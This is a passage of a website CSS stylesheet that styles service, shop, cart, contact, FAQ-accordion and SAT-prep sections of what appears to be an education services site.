  font-size: 18px;
  font-weight: 500;
  color: #222222;
}

.service-page-section .working-section .wrapper-content .link:hover {
  color: #32acbc;
}

.service-page-section .working-section .wrapper-content .link i {
  transform: rotate(90deg);
}

@media only screen and (max-width: 479px) {
  .service-page-section .working-section .wrapper-content .link {
    font-size: 15px;
  }
}

.service-page-section .working-section .first-part {
  margin-bottom: 40px;
}

@media only screen and (max-width: 991px) {
  .service-page-section .single-service-wrapper {
    margin-top: 50px;
  }
}

.service-page-section .single-service-wrapper h3 {
  padding: 4px 15px;
  display: block;
  background: #32abbb;
  color: #FFF;
  font-size: 18px;
  margin-bottom: 8px;
}

.service-page-section .single-service-wrapper ul {
  padding-left: 0px;
}

.service-page-section .single-service-wrapper li {
  background: #f2f2f2;
  padding: 10px;
  font-size: 14px;
  margin-bottom: 5px;
  border-radius: 3px;
}

.service-page-section .single-service-wrapper i {
  text-align: left;
}

.service-page-section .intelo ul {
  padding-left: 0px;
  font-size: 14px;
  margin-bottom: 15px;
}

.service-page-section .intelo li {
  /* background: #f2f2f2;
    padding: 10px; */
  margin-bottom: 5px;
  border-radius: 3px;
}

.service-page-section .intelo i {
  text-align: left;
}

.vdmt {
  margin-bottom: 20px;
}

.privacy {}

.privacy p {
  font-size: 14px;
  text-align: justify;
  line-height: 25px;
  color: #6a6a6a;
}

.privacy h3 {
  padding: 4px 15px;
  display: block;
  background: #32abbb;
  color: #FFF;
  font-size: 18px;
  margin-bottom: 8px;
}

.privacy ul {
  padding-left: 30px;
}

.privacy li {
  list-style: disc;
  margin-bottom: 5px;
}

@media only screen and (max-width: 991px) {
  .service-page-section .single-service-wrapper h3 {
    font-size: 30px;
  }
}

@media only screen and (max-width: 767px) {
  .service-page-section .single-service-wrapper h3 {
    font-size: 25px;
  }
}

@media only screen and (max-width: 479px) {
  .service-page-section .single-service-wrapper h3 {
    font-size: 22px;
    line-height: 25px;
  }
}

.service-page-section .single-service-wrapper p:nth-child(3) {
  margin-bottom: 25px;
}

.service-page-section .single-service-wrapper .service-list {
  margin-bottom: 40px;
}

.service-page-section .single-service-wrapper .service-list li {
  font-size: 16px;
  line-height: 28px;
  color: #6a6a6a;
  margin-bottom: 2px;
}

.service-page-section .single-service-wrapper .service-list li i {
  vertical-align: middle;
  margin-right: 5px;
}

.service-page-section .single-service-wrapper #service-carousel {
  margin-bottom: 100px;
}

@media only screen and (max-width: 479px) {
  .service-page-section .single-service-wrapper #service-carousel {
    margin-bottom: 60px;
  }
}

.service-page-section .single-service-wrapper #service-carousel .carousel-indicators {
  left: 0;
  right: 0;
  margin: 0 auto;
  bottom: -65px;
}

@media only screen and (max-width: 479px) {
  .service-page-section .single-service-wrapper #service-carousel .carousel-indicators {
    bottom: -40px;
  }
}

.service-page-section .single-service-wrapper #service-carousel .carousel-indicators li {
  width: 7px;
  height: 7px;
  background-color: #c6c6c6;
  border: 0;
  margin: 0 10px;
}

@media only screen and (max-width: 479px) {
  .service-page-section .single-service-wrapper #service-carousel .carousel-indicators li {
    margin: 0 10px;
  }
}

.service-page-section .single-service-wrapper #service-carousel .carousel-indicators li.active {
  width: 15px;
  height: 15px;
  background-color: #32acbc;
  margin: -3px 20px;
}

@media only screen and (max-width: 479px) {
  .service-page-section .single-service-wrapper #service-carousel .carousel-indicators li.active {
    margin: -3px 10px;
  }
}

.service-page-section .single-service-wrapper #service-carousel .carousel-inner img {
  width: 100%;
}

.service-page-section .single-service-wrapper .service-tab {
  padding-top: 17px;
}

.service-page-section .single-service-wrapper .service-tab .nav-tabs {
  border-bottom: 1px solid #32acbc;
}

.service-page-section .single-service-wrapper .service-tab .nav-tabs li {
  font-size: 18px;
  font-weight: 600;
  line-height: 30px;
  margin: 0;
}

@media only screen and (max-width: 479px) {
  .service-page-section .single-service-wrapper .service-tab .nav-tabs li {
    font-size: 16px;
    font-weight: 400;
  }
}

.service-page-section .single-service-wrapper .service-tab .nav-tabs li.active a {
  color: #FFFFFF;
  background-color: #32acbc;
}

.service-page-section .single-service-wrapper .service-tab .nav-tabs li.active a:hover {
  color: #FFFFFF;
  background-color: #32acbc;
}

.service-page-section .single-service-wrapper .service-tab .nav-tabs li a {
  color: #32acbc;
  margin: 0;
  border: 0;
  border-radius: 5px;
  padding: 10px 50px;
}

@media only screen and (max-width: 767px) {
  .service-page-section .single-service-wrapper .service-tab .nav-tabs li a {
    padding: 10px 30px;
  }
}

@media only screen and (max-width: 479px) {
  .service-page-section .single-service-wrapper .service-tab .nav-tabs li a {
    padding: 8px 20px;
  }
}

.service-page-section .single-service-wrapper .service-tab .nav-tabs li a:hover {
  color: #32acbc;
  background-color: #FFFFFF;
}

.service-page-section .single-service-wrapper .service-tab .tab-content .tab-pane {
  margin-top: 22px;
}

.service-page-section .single-service-wrapper .service-tab .tab-content .tab-pane p {
  font-size: 15px;
  font-weight: 300;
  line-height: 25px;
  color: #6a6a6a;
}

@media only screen and (max-width: 479px) {
  .service-page-section .single-service-wrapper .service-tab .tab-content .tab-pane p {
    margin-bottom: 15px;
  }
}

.service-page-section .single-service-wrapper .service-tab .tab-content .tab-pane p:last-child {
  margin-bottom: 0;
}

/* =========================================================
        ContactPage-STYLE 
============================================================ */
.contactPage .contact-section::before {
  display: none;
}

/* =========================================================
        Shop-Page-STYLE 
============================================================ */
.shopPage .banner-section {
  background: url(../images/sub/t-bg.html) no-repeat;
  background-position: center;
  background-size: cover;
}

.shopPage .shop-section {
  padding-bottom: 75px;
}

@media only screen and (max-width: 767px) {
  .shopPage .shop-section {
    padding-bottom: 50px;
  }
}

.shopPage .shop-section .left-bar .wrapper-contant {
  margin-bottom: 70px;
}

.shopPage .shop-section .left-bar .wrapper-contant.last-content {
  margin-bottom: 0;
}

.shopPage .shop-section .left-bar .wrapper-contant h4 {
  position: relative;
  font-size: 24px;
  font-weight: 500;
  color: #3d424b;
  margin-bottom: 40px;
}

@media only screen and (max-width: 767px) {
  .shopPage .shop-section .left-bar .wrapper-contant h4 {
    font-size: 20px;
  }
}

.shopPage .shop-section .left-bar .wrapper-contant h4::before {
  content: "";
  position: absolute;
  left: 0;
  bottom: -10px;
  width: 40px;
  height: 2px;
  background-color: #32acbc;
}

.shopPage .shop-section .left-bar .wrapper-contant .layout-slider {
  margin-top: 60px;
}

.shopPage .shop-section .left-bar .wrapper-contant .layout-slider span {
  font-size: 12px;
  color: #3d424b;
}

.shopPage .shop-section .left-bar .wrapper-contant ul li {
  font-size: 16px;
  font-weight: 600;
  border-bottom: 1px solid #f1f1f1;
  margin-bottom: 10px;
  padding-bottom: 10px;
}

.shopPage .shop-section .left-bar .wrapper-contant ul li:last-child {
  border: 0;
}

.shopPage .shop-section .left-bar .wrapper-contant ul li a {
  color: #212121;
}

.shopPage .shop-section .left-bar .wrapper-contant ul li a:hover {
  color: #32acbc;
}

.shopPage .shop-section .right-bar .product-selection .product-wrapper {
  margin-bottom: 60px;
  text-align: center;
}

@media only screen and (max-width: 767px) {
  .shopPage .shop-section .right-bar .product-selection .product-wrapper.last-wrapper {
    margin-bottom: 0;
  }
}

.shopPage .shop-section .right-bar .product-selection .product-wrapper:hover .product-detail {
  background-color: #32acbc;
  border-radius: 8px;
}

.shopPage .shop-section .right-bar .product-selection .product-wrapper:hover .product-detail h5 {
  color: #FFFFFF;
}

.shopPage .shop-section .right-bar .product-selection .product-wrapper:hover .product-detail .cart {
  color: #3d424b;
}

.shopPage .shop-section .right-bar .product-selection .product-wrapper:hover .product-detail .price {
  background-color: #FFFFFF;
  color: #32acbc;
  box-shadow: 0 0 5px #a5a3a3;
}

.shopPage .shop-section .right-bar .product-selection .product-wrapper img {
  max-width: 100%;
}

.shopPage .shop-section .right-bar .product-selection .product-wrapper .product-detail {
  position: relative;
  box-shadow: 0 0 20px #dcdada;
  margin-top: 15px;
  padding: 15px 20px;
  -webkit-transition: 0.8s;
  -khtml-transition: 0.8s;
  -moz-transition: 0.8s;
  -ms-transition: 0.8s;
  -o-transition: 0.8s;
  transition: 0.8s;
}

.shopPage .shop-section .right-bar .product-selection .product-wrapper .product-detail h5 {
  font-size: 20px;
  font-weight: 500;
  color: #3d424b;
  margin-bottom: 5px;
  -webkit-transition: 0.5s;
  -khtml-transition: 0.5s;
  -moz-transition: 0.5s;
  -ms-transition: 0.5s;
  -o-transition: 0.5s;
  transition: 0.5s;
}

.shopPage .shop-section .right-bar .product-selection .product-wrapper .product-detail .cart {
  font-weight: 600;
  -webkit-transition: 0.5s;
  -khtml-transition: 0.5s;
  -moz-transition: 0.5s;
  -ms-transition: 0.5s;
  -o-transition: 0.5s;
  transition: 0.5s;
}

.shopPage .shop-section .right-bar .product-selection .product-wrapper .product-detail .price {
  position: absolute;
  right: -15px;
  bottom: -20px;
  width: 60px;
  height: 60px;
  line-height: 60px;
  font-size: 22px;
  font-weight: 600;
  color: #FFFFFF;
  background-color: #32acbc;
  text-align: center;
  border-radius: 50%;
  -webkit-transition: 0.8s;
  -khtml-transition: 0.8s;
  -moz-transition: 0.8s;
  -ms-transition: 0.8s;
  -o-transition: 0.8s;
  transition: 0.8s;
}

.shopPage .pagination-wrapper .pagination {
  margin: 30px 0 0;
}

/* =========================================================
        Cart-Page-STYLE 
============================================================ */
.cartpage .banner-section {
  background: url(../images/sub/t-bg.html) no-repeat;
  background-position: center;
  background-size: cover;
}

.cartpage .cart-section .table {
  border: 1px solid #dedcdc;
  border-radius: 8px;
  margin: 0;
}

.cartpage .cart-section .table thead tr th {
  color: #333;
}

@media only screen and (max-width: 479px) {
  .cartpage .cart-section .table tbody tr th {
    padding: 0;
  }
}

.cartpage .cart-section .table tbody tr th img {
  width: 50px;
}

@media only screen and (max-width: 479px) {
  .cartpage .cart-section .table tbody tr th img {
    width: 40px;
  }
}

.cartpage .cart-section .table tbody tr td {
  color: #333;
  line-height: 72px;
}

@media only screen and (max-width: 479px) {
  .cartpage .cart-section .table tbody tr td {
    line-height: 50px;
    padding: 0;
  }
}

.cartpage .cart-section .table tbody tr td i {
  color: red;
}

@media only screen and (max-width: 479px) {
  .cartpage .cart-section .table tbody tr.button th {
    display: none;
  }
}

.cartpage .cart-section .table tbody tr.button td {
  text-align: center;
  padding: 0;
  line-height: 50px;
  color: #FFFFFF;
}

@media only screen and (max-width: 479px) {
  .cartpage .cart-section .table tbody tr.button td {
    line-height: 20px;
    padding: 5px 0;
  }
}

@media only screen and (max-width: 479px) {
  .cartpage .cart-section .table tbody tr.button td.ff {
    display: none;
  }
}

.cartpage .cart-section .table tbody tr.button td:last-child {
  background-color: #32acbc;
}

.cartpage .cart-section .cart-amount {
  margin-top: 100px;
}

.cartpage .cart-section .cart-amount h5 {
  font-size: 30px;
  font-weight: 500;
  color: #3d424b;
}

.cartpage .cart-section .cart-amount ul {
  border: 1px solid #d8d5d5;
}

.cartpage .cart-section .cart-amount ul li {
  display: flex;
  border-bottom: 1px solid #d8d5d5;
  padding: 10px;
}

.cartpage .cart-section .cart-amount ul li:last-child {
  border: 0;
}

.cartpage .cart-section .cart-amount ul li span {
  flex: 1;
}

.cartpage .cart-section .cart-amount ul li span.text {
  font-size: 15px;
  font-weight: 700;
  color: #3d424b;
}

.cartpage .cart-section .cart-amount ul li span.amount {
  font-weight: 700;
  color: #3d424b;
}

.cartpage .cart-section .cart-amount .btn {
  border-radius: 0;
  width: 100%;
  margin-top: 20px;
}

.cartpage .cart-section .cart-amount .btn:focus {
  color: #FFFFFF;
}

.cartpage .cart-section .cart-amount .btn::before {
  border-radius: 0;
}

/* =========================================================
        Color-Switcher-STYLE 
============================================================ */
.style-switcher-box {
  background-color: #FFFFFF;
  width: 252px;
  padding: 50px 25px;
  position: fixed;
  left: -252px;
  top: 15%;
  z-index: 999;
  border: 1px solid #d9d9d9;
  -webkit-transition: 0.3s;
  -khtml-transition: 0.3s;
  -moz-transition: 0.3s;
  -ms-transition: 0.3s;
  -o-transition: 0.3s;
  transition: 0.3s;
}

.style-switcher-box button {
  background-color: #32acbc;
  width: 45px;
  height: 45px;
  line-height: 40px;
  text-align: center;
  color: #000000;
  font-size: 20px;
  border: 0;
  outline: 0;
  box-shadow: none;
  position: absolute;
  right: -45px;
  top: 50px;
}

.style-switcher-box button i {
  color: #FFFFFF;
  -webkit-animation: rotating 2s linear infinite;
  animation: rotating 2s linear infinite;
}

.style-switcher-box h5 {
  font-size: 18px;
  color: #000000;
  text-align: center;
  margin: 0 0 2em;
  text-transform: uppercase;
}

.style-switcher-box .main-list>.list {
  margin-bottom: 30px;
}

.style-switcher-box .main-list>.list:last-child {
  margin-bottom: 0;
}

.style-switcher-box .list-title {
  display: block;
  font-size: 12px;
  border-bottom: 1px solid #cccccc;
  margin-bottom: 10px;
  padding-bottom: 5px;
  text-transform: uppercase;
}

.style-switcher-box .list>.sublist {
  margin-bottom: 10px;
}

.style-switcher-box .list>.sublist:last-child {
  margin-bottom: 0;
}

.style-switcher-box .sublist span {
  display: block;
  font-size: 12px;
  margin-bottom: 5px;
}

.style-switcher-box .sublist ul {
  overflow: hidden;
}

.style-switcher-box .sublist ul li {
  float: left;
  min-width: 32px;
  min-height: 32px;
  margin: 0 5px 5px 0;
  cursor: pointer;
}

.style-switcher-box .sublist ul li.color-default {
  background: #3575d3;
}

.style-switcher-box .sublist ul li.color-style1 {
  background: #C1AA81;
}

.style-switcher-box .sublist ul li.color-style2 {
  background: #FA9928;
}

.style-switcher-box .sublist ul li.color-style3 {
  background: #e21f2f;
}

.style-switcher-box .sublist ul li.color-style4 {
  background: #09142d;
}

.style-switcher-box .sublist ul li.color-style5 {
  background: #3498db;
}

.style-switcher-box .sublist ul li.color-style6 {
  background: #a57b4a;
}

.style-switcher-box .sublist ul li.color-style7 {
  background: #09a223;
}

.style-switcher-box .sublist ul li.color-style8 {
  background: #904eab;
}

.style-switcher-box .sublist ul li.color-style9 {
  background: #38cbcb;
}

.style-switcher-box .pattern-bg .sublist ul {
  overflow: hidden;
}

.style-switcher-box .pattern-bg .sublist ul li {
  float: left;
  min-width: 32px;
  min-height: 32px;
  margin: 0 5px 5px 0;
  cursor: pointer;
  background: url(../images/sp.html) no-repeat;
}

.style-switcher-box .layout ul li {
  background-color: #32acbc;
  min-height: 20px;
  color: #FFFFFF;
  padding: 5px 10px;
  font-size: 12px;
}

.style-switcher-box p {
  font-size: 11px;
  margin: 15px 0 0;
}

.style-switcher-box p span {
  color: #ff6666;
}

.toggle-switcherbox {
  left: 0;
}

/*** rotating ***/
@-webkit-keyframes rotating {
  form {
    -webkit-transform: rotate(0);
    transform: rotate(0);
  }

  to {
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}

@keyframes rotating {
  form {
    -webkit-transform: rotate(0);
    transform: rotate(0);
  }

  to {
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}

/* =========================================================
        Scroll-To-Top-STYLE 
============================================================ */
#toTop {
  position: fixed;
  bottom: 50px;
  right: 30px;
  color: #32acbc;
  cursor: pointer;
  display: none;
  width: 35px;
  height: 35px;
  font-size: 16px;
  line-height: 30px;
  border: 1px solid #32acbc;
  border-radius: 4px;
  text-align: center;
  z-index: 999;
}

/* =========================================================
        Preloader-STYLE 
============================================================ */
#preloader {
  position: fixed;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  background-color: #FFFFFF;
  z-index: 10000;
}

#preloader .preloader {
  position: absolute;
  top: 50%;
  left: 0;
  right: 0;
  height: 50px;
  width: 50px;
  margin: -25px auto 0;
  display: block;
}

#preloader .preloader span {
  position: absolute;
  display: block;
  bottom: 10px;
  width: 9px;
  height: 5px;
  -webkit-animation: animation 3s infinite ease-in-out;
  animation: animation 3s infinite ease-in-out;
}

#preloader .preloader span:nth-child(2) {
  left: 11px;
  -webkit-animation-delay: .2s;
  animation-delay: .2s;
}

#preloader .preloader span:nth-child(3) {
  left: 22px;
  -webkit-animation-delay: .4s;
  animation-delay: .4s;
}

#preloader .preloader span:nth-child(4) {
  left: 33px;
  -webkit-animation-delay: .6s;
  animation-delay: .6s;
}

#preloader .preloader span:nth-child(5) {
  left: 44px;
  -webkit-animation-delay: .8s;
  animation-delay: .8s;
}

@keyframes animation {
  0% {
    height: 5px;
    -webkit-transform: translateX(0);
    transform: translateX(0);
    background: #092a48;
  }

  25% {
    height: 30px;
    -webkit-transform: translateX(0);
    transform: translateX(0);
    background: #32acbc;
  }

  50% {
    height: 30px;
    -webkit-transform: translateX(10px);
    transform: translateX(10px);
    background: #092a48;
  }

  100% {
    height: 5px;
    -webkit-transform: translateX(0);
    transform: translateX(0);
    background: #32acbc;
  }
}


.badge-cstm {
  text-align: center;
}

.romw-badge-single {
  box-shadow: none !important;
  display: block;
  width: auto !important;
  height: auto !important;
  text-align: center;
  padding: 8px;
  border: 1px solid transparent !important;
  background-color: transparent;
  border-radius: 0px !important;
  color: inherit;
  text-decoration: none;
}

.greview {
  padding: 0 6.2rem 0 6.2rem;
  /* height: 420px; */
  font-size: 16px;
  max-height: 560px;
  overflow-y: scroll;
}

.justify-content-center {
  display: flex;
  justify-content: center;
}

.student-padding {
  padding: 30px 0px 0px;
}

.bg_theme {
  background: #31acbc;
  padding: 40px 0px;
}

.bg_theme h4 {
  color: #fff;
  font-size: 42px;
  margin-bottom: 45px;
  text-align: center;
  font-weight: bold;
  padding-bottom: 35px;
  border-bottom: 1px solid #208c9b;
}

.bg-white {
  background-color: #fff !important;
}

.hr-line-Shadow {
  box-shadow: 1px 11px 12px -5px #808080cf !important;
}

.verticalLine {
  box-shadow: 3px -1px 4px 0px #6c757d;
  width: 1px;
  height: 149px;
  background: #f8f9fa40;
}

.rrssl {
  margin-bottom: 30px;
  /* border: 1px solid #208c9b; */
  border-radius: 5px;
  padding: 15px 0px;
  box-shadow: 1px 11px 12px -5px #808080cf !important;
  background: #fff;
}

.rrssl h2 {
  font-size: 27px;
  text-align: center;
  margin-bottom: 10px;
}

.rrssl h3 {
  font-size: 24px;
  text-align: center;
  margin-bottom: 10px;
}

.rrssl h1 {
  font-size: 48px;
  text-align: center;
  margin-bottom: 0px;
  color: #000;
}

.sstnd {
  margin-bottom: 60px;
}

.sstnd h3 {
  text-align: center;
  color: #fff;
  font-weight: 500;
}

.sstnd p {
  text-align: center;
  color: #fff;
}

.sstnd a {
  text-align: center;
  color: #fff;
}

.sec-title {
  margin-bottom: 50px;
}

.sec-title h6 {
  font-weight: 600;
  color: #32abbb;
}

.sec-title h2 {
  position: relative;
  font-size: 36px;
  font-weight: 500;
  color: #222;
}

.sec-title h2:before {
  position: absolute;
  content: "";
  left: 0;
  bottom: -15px;
  width: 110px;
  height: 4px;
  /* background: url(../images/tb.png); */
}

.modal-body p{
  text-align: justify;
}

.contact_us {
  padding: 30px 0
}

.default-cinfo .icon_box {
  width: 45px
}

.default-cinfo li+li {
  margin-top: 15px;
  border-top: 1px solid #f1f1f1;
  padding-top: 15px
}

.default-cinfo li .icon_box,
.default-cinfo li .text-box {
  display: table-cell;
  vertical-align: top
}

.default-cinfo li .text-box p {
  margin-bottom: 0px;
}

.default-cinfo li .text-box p a {
  color: #000;
}

.default-cinfo li .icon_box i {
  font-size: 26px;
  color: #32abbb;
  position: relative;
  top: 2px
}

.default-cinfo .accordion .acc-btn {
  background: #f7f7f7;
  padding: 14px 30px;
  margin: 0
}

.map-outer iframe {
  vertical-align: top
}

.error {
  color: red
}

.default-form p span {
  color: #ab7442;
  font-size: 20px;
  font-weight: 600
}

.default-form .form-group {
  position: relative;
  margin-bottom: 20px
}

.default-form .form-group .field-label {
  display: block;
  line-height: 24px;
  text-transform: uppercase;
  margin-bottom: 10px;
  color: #232323;
  font-weight: 500;
  font-size: 13px
}

.default-form .form-group .field-label sup {
  color: red;
  font-size: 14px
}

.default-form input[type=text],
.default-form input[type=email],
.default-form input[type=password],
.default-form input[type=number],
.default-form select,
.default-form textarea {
  display: block;
  width: 100%;
  line-height: 24px;
  height: 46px;
  font-size: 14px;
  box-shadow: none;
  border: 1px solid #dcdcdc;
  padding: 12px 15px;
  color: #333;
  background: #fff;
  border-radius: 0;
  transition: all 500ms ease;
  -webkit-transition: all 500ms ease;
  -ms-transition: all 500ms ease;
  -o-transition: all 500ms ease
}

.default-form textarea {
  height: 180px;
}

.default-form .bootstrap-select {
  border: 1px solid #f4f4f4;
  background: #f7f7f7;
  color: #a2a2a2;
  padding: 10px 0;
  font-size: 14px
}

.default-form .btn-group.open .dropdown-toggle {
  box-shadow: none
}

.default-form .btn-group.open .dropdown-toggle:focus {
  border: none;
  outline: none
}

.default-form .bootstrap-select .dropdown-toggle:focus {
  outline: none !important
}

.default-form .dropdown-menu>li>a:focus,
.dropdown-menu>li>a:hover {
  background-color: #045ac4;
  color: #fff
}

.default-form .form-control:focus {
  border-color: #045ac4;
  box-shadow: none
}

.default-form form input::-webkit-input-placeholder {
  color: #9e9e9e
}

.default-form form input:-moz-placeholder {
  color: #9e9e9e
}

.default-form form input::-moz-placeholder {
  color: #9e9e9e
}

.default-form form input:-ms-input-placeholder {
  color: #9e9e9e
}

.default-form .alert-success {
  color: #045ac4;
  background: 0 0;
  border: none;
  font-size: 18px
}

.btn-style-one {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px transparent;
  position: relative;
  -webkit-transition-property: color;
  transition-property: color;
  -webkit-transition-duration: .3s;
  transition-duration: .3s;
  padding: 11px 30px;
  border-radius: 5px;
  line-height: 24px;
  color: #fff;
  text-align: center;
  font-size: 14px;
  font-weight: 700;
  background: #32abbb;
  border: none;
  letter-spacing: 1px;
  text-transform: uppercase;
}

.tab .nav-tabs {
  background-color: transparent;
  border: none;
}

.tab .nav-tabs li a {
  color: #222;
  background: transparent;
  font-weight: 800;
  letter-spacing: 1px;
  text-align: center;
  text-transform: uppercase;
  padding: 13px 15px 7px;
  margin: 0 0 1px 0;
  border: none;
  border-radius: 0;
  overflow: hidden;
  position: relative;
  z-index: 1;
  transition: all 0.3s ease 0s;
}

.tab .nav-tabs li:last-child a {
  margin-right: 0;
}

.tab .nav-tabs li a:hover,
.tab .nav-tabs li.active a {
  color: #fff;
  background: transparent;
  border: none;
}

.tab .nav-tabs li.active a {
  color: #fff;
}

.tab .nav-tabs li a:before {
  content: "";
  background: #444;
  height: 120%;
  width: 100%;
  transform: perspective(400px) rotateX(75deg);
  transform-origin: bottom center;
  position: absolute;
  top: 0;
  left: 0;
  z-index: -1;
  transition: all 0.5s ease 0s;
}

.tab .nav-tabs li.active a:before,
.tab .nav-tabs li a:hover:before {
  background: linear-gradient(#26a6b7, #000000);
  border-radius: 5px 5px 0 0;
  transform: perspective(500px) rotateX(0);
}

.tab .tab-content {
  letter-spacing: 1px;
  line-height: 23px;
  padding: 15px;
  box-shadow: 0 0 20px -5px rgba(0, 0, 0, 0.5);
}

.tab .tab-content h3 {
  color: #fff;
  font-size: 24px;
  font-weight: 700;
  text-transform: uppercase;
  letter-spacing: 1px;
  margin: 0 0 7px 0;
}

@media only screen and (max-width: 479px) {
  .tab .nav-tabs {
    background-color: #333;
    border-radius: 21px 21px 0 0;
  }

  .tab .nav-tabs li {
    width: 100%;
  }

  .tab .nav-tabs li a {
    color: #fff;
  }

  .tab .tab-content h3 {
    font-size: 18px;
  }
}

.padding_off {
  background: #32acbc;
  padding: 30px 0px;
}

.padding_off h4 {
  font-weight: bold;
  color: #fff;
}

.padding_off h3 {
  font-weight: 600;
  line-height: 30px;
  border-bottom: 2px solid #fff;
  display: inline-block;
  padding-bottom: 10px;
  color: #fff !important;
  text-align: left !important;
}

.padding_off ul li {
  color: #fff !important;
}

/* # The Rotating Marker # */
details summary::-webkit-details-marker {
  display: none;
}

summary::before {
  font-family: "Hiragino Mincho ProN", "Open Sans", sans-serif;
  content: "▶";
  position: absolute;
  top: 1rem;
  left: 0.8rem;
  transform: rotate(0);
  transform-origin: center;
  transition: 0.2s transform ease;
}

details[open]>summary:before {
  transform: rotate(90deg);
  transition: 0.45s transform ease;
}

/* # The Sliding Summary # */
details {
  overflow: hidden;
}

details summary {
  position: relative;
  z-index: 10;
}

@keyframes details-show {
  from {
    margin-bottom: -80%;
    opacity: 0;
    transform: translateY(-100%);
  }
}

details>*:not(summary) {
  animation: details-show 500ms ease-in-out;
  position: relative;
  z-index: 1;
  transition: all 0.3s ease-in-out;
  color: transparent;
  overflow: hidden;
}

details[open]>*:not(summary) {
  color: inherit;
}

/* # Style 2 # */
details.style2 summary::before {
  content: "×";
  color: #FFF;
  font-size: 2rem;
  line-height: 1rem;
  transform: rotate(-45deg);
  top: 1.2rem;
  left: 0.5rem;
}

details[open].style2>summary:before {
  transform: rotate(90deg);
  color: #F00 !important;
  transition: color ease 2s, transform ease 1s;
}

/* # Style 3 # */
details.style3 summary::before {
  content: "›";
  font-size: 2.5rem;
  line-height: 1rem;
  top: 1.3rem;
  left: 0rem;
  margin: -0.5rem -0.5rem 0 0.5rem;
  transform-origin: bottom center;
  transition: margin linear 0.05s;
}

details.style3:hover>summary:before {
  color: #FFF;
}

details[open].style3>summary:before {
  left: 0rem;
  color: #CCC;
  transform: rotate(90deg);
  margin-left: 0.4rem;
  transition: color ease 2s, transform ease 1s, margin ease 1s;
}

@supports (-webkit-touch-callout: none) {
  details.style3 summary::before {
    top: 1.6rem;
  }

  details[open].style3>summary:before {
    top: 1.3rem;
    transition: all 0.8s;
  }
}

/* # Style 4 # */
details.style4 summary {
  padding-right: 2.2rem;
  padding-left: 1rem;
}

details.style4 summary::before {
  content: "×";
  color: #FFF;
  font-size: 2rem;
  line-height: 1rem;
  transform: rotate(-45deg);
  top: 1.2rem;
  left: unset;
  right: 0.6rem;
}

details[open].style4>summary:before {
  transform: rotate(90deg);
  color: #F00 !important;
  transition: color ease 2s, transform ease 1s;
}

/* # Style 5 # */
details.style5 summary {
  padding-right: 2.2rem;
  padding-left: 1rem;
}

details.style5 summary::before {
  content: "🙈";
  font-size: 1.5rem;
  top: 0.5rem;
  left: unset;
  right: 0.5rem;
  transform: rotate(0);
}

details.style5:hover>summary::before {
  content: "🙊";
}

details[open].style5>summary::before {
  content: "🐵";
  transform: rotate(0deg);
}

details[open].style5>summary:hover::before {
  content: "🙉";
}

details .monkey-see {
  display: inline;
}

details .monkey-hide {
  display: none;
}

details[open] .monkey-see {
  display: none;
}

details[open] .monkey-hide {
  display: inline;
}

/* # Style 6 # */
details.style6 summary {
  padding-right: 2.2rem;
  padding-left: 1rem;
}

details.style6 summary::before {
  content: "❔";
  font-size: 1.5rem;
  top: 0.5rem;
  left: unset;
  right: 0.5rem;
  transform: rotate(0);
}

details.style6:hover>summary:before {
  content: "👁️‍🗨️";
}

details[open].style6>summary:before {
  content: "❌";
  transform: rotate(0deg);
}

/* # Style 7 # */
details.style7 summary {
  padding-left: 3rem;
}

details[open].style7 summary,
details.style7:hover summary {
  background: #000;
  color: #CCC;
}

details[open].style7 summary strong,
details.style7:hover summary strong {
  color: #FDCE4C;
}

details.style7:hover summary strong {
  color: #ffdf87;
}

details.style7 summary::before {
  content: "🌑";
  font-size: 1.5rem;
  top: 0.5rem;
  left: 0.5rem;
  transform: rotate(0);
}

details.style7:hover>summary::before {
  content: "🌕";
}

details[open].style7>summary::before {
  content: "🌕";
  transform: rotate(0deg);
}

details[open].style7>summary:hover::before {
  content: "🌕";
}

details .moon-new {
  display: inline;
}

details .moon-full {
  display: none;
}

details[open] .moon-new {
  display: none;
}

details[open] .moon-full {
  display: inline;
}

details.style7 .content {
  background: #DDD;
}

/* # Just Some Pretty Styles # */

details {
  max-width: 100%;
  box-sizing: border-box;
  margin-top: 5px;
  background: white;
}

details:last-child {
  margin-bottom: 50px;
}

summary {
  outline: none;
  padding: 10px 30px;
  border-radius: 5px 5px 0px 0px;
  display: block;
  background: #32abbb;
  color: white;
  /* padding-left: 2.2rem; */
  position: relative;
  cursor: pointer;
}

details[open] summary,
summary:hover {
  color: #fff;
  background: #32abbb;
}

summary:hover strong,
details[open] summary strong,
summary:hover::before,
details[open] summary::before {
  color: #FFA128;
}

.content {
  padding:0px 10px;
  /* border: 1px solid #32abbb;
  border-top: none; */
}

.content h1{
  margin-bottom: 0px;
}

.SAT__Prep__heading {
  margin-left: 0%;
}

.SAT__Prep__text>li {
  padding-bottom: 1rem;
  text-align: justify;
  padding-left: 1.8%;
}

.SAT__Prep__text>li>.font-weight-bold {
  font-weight: bold;
}

.SAT__Prep__text {
  padding-left: 1.8%;
}

.vdtl {}

.vdtl h3 {
  text-align: center;
  background: #32acbc;
  padding: 5px;
  color: #fff !important;
  font-size: 16px !important;
}

.disc {
  padding-left: 35px;
}

.disc ul {}

.disc li {
  list-style: disc;
}

.serv-wrapper {
  box-shadow: none;
  border: 1px solid #e7e8e8;
  border-bottom: 0;
  margin-bottom: 35px;
}

.serv-wrapper h4 {
  margin: 25px 0px 15px 0px;
  font-size: 22px;
  font-weight: 500;
  line-height: 26px;
  color: #31aabc;
  text-align:center;
}

.serv-wrapper p {
  font-size: 14px;
  font-weight: 300;
  line-height: 22px;
  color: #8a8a8a;
  padding: 0 20px 28px;
  margin-bottom: 0;
}

.serv-wrapper a {}

.serv-wrapper a:hover {
  color: #fff;
}

.serv-wrapper .wrapper-content {
  border-bottom: 4px solid #32acbc;
}

.serv-wrapper:hover,
.serv-wrapper p:hover {
  background: #092a48;
  color: #fff;
}

.just-cent {
  display: flex;
  justify-content: center;
}

.faq-content a {
  margin: 15px 0px;
  display: block;
  font-weight: 500;
}

.tmark {}

.tmark p {
  font-size: 12px !important;
  text-align: left;
  line-height: 22px;
}

.ssldr {
  position: absolute;
  top: 40%;
}

.ssldr h3 {
  line-height: 65px;
  font-size: 55px;
  color: #fff;
  font-weight: bold;
}

.ssldr p {
  font-size: 16px;
  font-weight: bold;
}

